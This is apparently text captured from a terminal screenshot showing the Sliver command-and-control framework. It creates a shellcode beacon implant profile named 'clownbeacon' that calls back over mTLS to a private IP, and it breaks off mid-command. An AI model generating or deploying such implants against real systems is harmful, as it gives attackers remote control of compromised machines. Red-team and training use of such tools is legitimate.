 sliver
sliver 141x29
sliver > profiles new beacon --mtls 172.16.177.145 --format shellcode clownbeacon
[*] Saved new implant profile (beacon) clownbeacon
sliver > prof_